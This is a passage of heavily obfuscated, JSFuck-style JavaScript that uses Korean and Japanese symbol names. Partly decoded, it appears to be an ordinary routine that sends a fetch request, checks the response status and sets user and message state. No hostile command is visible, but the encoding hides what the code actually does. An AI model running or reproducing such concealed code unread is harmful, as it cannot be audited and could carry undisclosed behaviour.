'+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+' '+'='+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+가あ+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+$+나あ+나あ+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+가あ+_+う+나う+_+(32)[가](33)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+' '+'+'+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'+'+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+'/'+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+' '+'+'+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'+'+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+'/'+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나다+_+い+' '+い+$+う+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+あ+가あ+_+う+나う+_+(32)[가](33)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나다+_+い+' '+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+い+_+가あ+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+'('+あ+가あ+_+う+나う+_+(32)[가](33)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+い+_+가あ+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+'('+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+$+う+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+_+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+(25)[가](30)+$+(([]+[])[나]+[])[14]+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+い+$+う+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'!'+'='+'='+' '+'2'+'0'+'0'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+い+_+(33)[가](34)+い+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+い+う+$+나あ+い+' '+나가+가_+나가+나あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나가+가_+나가+나あ+_+' '+'='+' '+_+(33)[가](34)+い+う+$+나あ+い+나う+가_+나가+나あ+_+'('+(17)[가](20)+い+((0)[나]+[])[11]+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+나가+가_+나가+나あ+_+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+가나+' '+い+가_+' '+나あ+う+_+$+い+_+' '+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+가가+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+'('+い+$+う+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+나가+가_+나가+나あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+가가+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+い+う+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+"'"+가あ+가い+나가+가い+' '+$+나다+' '+([][다]+[])[23]+_+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+(25)[가](30)+$+い+(17)[가](20)+' '+가나+_+う+가い+나가+_+' '+(20)[가](21)+가_+가나+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+(([]+[])[나]+[])[14]+_+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' 